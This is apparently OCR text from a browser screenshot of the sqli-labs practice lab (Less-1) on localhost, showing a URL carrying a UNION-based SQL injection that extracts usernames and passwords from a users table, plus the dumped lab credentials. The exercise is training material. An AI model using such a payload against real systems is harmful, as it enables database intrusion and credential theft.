 Less-1 **Error Based- String**
下载内容
扩展程序
localhost/Less-1/?id=-1%27%20union%20select%201,2,(select%20group_concat(username,0x7e,password)from%20users)--+
ON
Gmail
YouTube
地图
翻译
Google 高级搜索
Shodan Search En...
GitHub - random-...
Welcome Dhakkan
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,admin1~admin1,a